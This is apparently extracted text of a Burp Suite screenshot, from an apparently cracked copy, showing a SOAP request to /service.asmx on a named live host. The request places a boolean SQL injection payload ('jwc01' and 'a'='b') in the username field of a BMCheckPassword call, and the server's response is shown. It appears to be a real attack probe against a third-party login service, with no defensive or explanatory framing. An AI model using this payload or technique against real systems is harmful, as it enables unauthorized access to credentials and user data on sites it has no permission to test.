 Burp Suite Professional v1.7.32 - Temporary Project - licensed to By Jas502n
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Go Cancel < > Target: http://jws.gsdnxh.com
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jws.gsdnxh.com
Content-Type: text/xml; charset=utf-8
Content-Length: 462
SOAPAction: "http://tempuri.org/zfxk/Service/BMCheckPassword"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<BMCheckPassword xmlns="http://tempuri.org/zfxk/Service">
<strYHM>jwc01' and 'a'='b</strYHM>
<strPassword>string</strPassword>
<strKey>KKKGZ2312</strKey>
</BMCheckPassword>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 25 Mar 2018 15:48:22 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 385
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><BMCheckPasswordResponse
xmlns="http://tempuri.org/zfxk/Service"><BMCheckPasswordResult>3</BMCheckPasswordResult></BMCheckPasswordResponse></soap:Body></soap:Envelope>
<strYHM>jwc01' and 'a'='b</strYHM>